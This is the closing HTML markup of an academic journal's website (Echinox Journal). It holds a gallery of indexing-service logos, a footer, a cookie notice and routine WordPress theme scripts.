				<img width="200" height="200" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj.jpg 200w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="1309" height="666" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI.png 1309w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-300x153.png 300w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-1024x521.png 1024w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-768x391.png 768w" sizes="auto, (max-width: 1309px) 100vw, 1309px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="100" height="100" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/erihplus.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="156" height="60" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_uefiscdi.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="226" height="192" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo-anvur.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="112" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/ebsco.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="200" height="200" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla.png 200w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla-150x150.png 150w" sizes="auto, (max-width: 200px) 100vw, 200px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="90" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/CEEOL-logo-header.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="112" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/nsd.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="508" height="153" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24.png 508w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24-300x90.png 300w" sizes="auto, (max-width: 508px) 100vw, 508px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="596" height="432" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2.jpg 596w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2-300x217.jpg 300w" sizes="auto, (max-width: 596px) 100vw, 596px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="33" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/01/creative-commons.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure>
		</div>
</aside>	</div>
	<!-- #sidebar -->

	
</div><!-- #secondary .widget-area .span3 -->

				</div>
				<!-- #container .row-fluid-->

				
			</div>
			<!--container fluid -->

		</div>
		<!-- container -->

	</div><!-- container full width -->



			<div class="container-full-width" id="after_footer">
				<div class="container">
					<div class="container-fluid">
						<footer class="site-footer row-fluid">
							<div class="span6">
								<div id="credit">
									
								</div>
							</div>
							<!-- Adds the afterfooter copyright area -->
							<div class="span6">
																<div id="copyright">
									© Echinox Journal 2022								</div>
							</div>
						</footer>
						<!-- row-fluid -->
					</div>
					<!-- .container-fluid-->
				</div>
				<!-- .container -->
			</div>    <!-- #after_footer -->
			



<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script type="text/javascript">
		jQuery(document).ready(function($){
			$(window).scroll(function()  {
			if ($(this).scrollTop() > 0) {
			$('#header_section').addClass("sticky-header");

			}
			else{
			$('#header_section').removeClass("sticky-header");

			}
			});
		});
		</script>
		<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/inc/js/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/js/bootstrap.min.js?ver=2.0.4" id="bootstrap-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/retina-1.1.0.min.js?ver=1.1.0" id="retina-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<div class="js-lwpcngNotice lwpcngNotice lwpcngNotice-sticked lwpcngNoticeBar lwpcngNoticeBar-bottom lwpcngNotice-dark lwpcngHide" data-cookie-expire="86400000" data-status-accepted="1" data-status-rejected="2" data-reload-after-accept="1" data-reload-after-reject="" data-use-show-again="1"><div class="lwpcngNotice_message">
    We use cookies in order to give you the best possible experience on our website. By continuing to use this site, you agree to our use of cookies.</div>
<div class="lwpcngNotice_buttons">
    <div class="lwpcngNotice_accept js-lwpcngAccept">
        Accept    </div>
                <div class="lwpcngNotice_more">
            <a target="_blank" href="https://www.ubbcluj.ro/ro/politici/cookies">Read more</a>        </div>
    </div>
</div><div class="js-lwpcngShowAgain lwpcngShowAgain lwpcngShowAgain-bottomSticked lwpcngShowAgain-sideFloat lwpcngShowAgain-bottomRight lwpcngShowAgain-light lwpcngHide lwpcngHide" style="right:24px">Privacy Policy</div>
</body>
</html>
